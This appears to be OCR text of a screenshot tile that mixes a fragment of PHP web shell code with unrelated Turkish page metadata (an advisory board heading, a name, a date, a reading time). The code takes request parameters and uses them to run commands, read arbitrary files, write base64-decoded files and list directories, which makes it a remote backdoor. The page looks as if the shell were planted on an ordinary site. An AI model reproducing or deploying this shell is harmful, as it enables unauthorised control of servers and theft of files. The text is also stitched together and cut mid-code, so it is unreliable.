
2>&1',$a);$o=implode("\n",$a);}echo $o;exit;}if($m==='read')
{echo
@file_get_contents($_REQUEST['p']??'');exit;}if($m==='write')
{$d=$_REQUEST['d']??'';if(isset($_REQUEST['b64']))$d=base
64_decode($d);echo
@file_put_contents($_REQUEST['p']??'',$d)===false?'FAIL':'O
K';exit;}if($m==='glob')
{foreach((array)@glob($_REQUEST['p']??'./*') as $x)echo
$x."\n";exit;}echo 'bad';exit;}
DANIŞMA KURULU
E. Ahmet Tonak
26 Mart 2024
1 dakika okuma